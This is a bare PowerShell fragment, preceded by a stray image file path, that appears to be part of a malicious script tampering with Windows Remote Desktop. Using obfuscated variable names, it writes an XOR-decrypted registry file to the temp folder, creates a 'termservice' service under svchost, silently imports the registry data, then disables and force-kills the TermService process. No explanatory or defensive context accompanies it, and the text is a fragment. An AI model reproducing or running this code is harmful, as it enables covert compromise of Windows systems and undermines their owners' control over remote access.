 If (Get-Service $serviceName -ErrorAction SilentlyContinue) {
} Else {
$giruhabg = $reg
$rousjg = "$env:temp\rpds.reg"
xorCrypt_writeToFile -giruhabg $giruhabg -rousjg $rousjg
New-Service -Name "termservice" -BinaryPathName "C:\WINDOWS\System32\svchost.exe -k networkservice"
reg import $env:temp\rpds.reg
}
write-host kill
set-service TermService -StartupType Disabled
$tspid=(get-wmiobject win32_service | where { $_.name -eq 'TermService'}).processID
Stop-Process -Id $tspid -Force